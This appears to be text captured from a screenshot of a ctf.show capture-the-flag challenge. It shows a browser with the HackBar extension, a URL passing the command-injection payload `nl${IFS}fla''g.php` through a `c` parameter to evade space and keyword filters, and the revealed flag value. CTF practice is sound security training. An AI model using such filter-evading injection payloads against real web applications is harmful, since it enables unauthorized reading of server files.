 nl${IFS}fla''g.php 1 15 $flag="ctfshow{1ca7e0de-c92c-48b0-8a48-a6a5eb94807e}";
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCO
URL
https://187f2b86-0034-447c-a6b7-2a23971ead9a.challenge.ctf.show/?c=nl${IFS}fla''g.php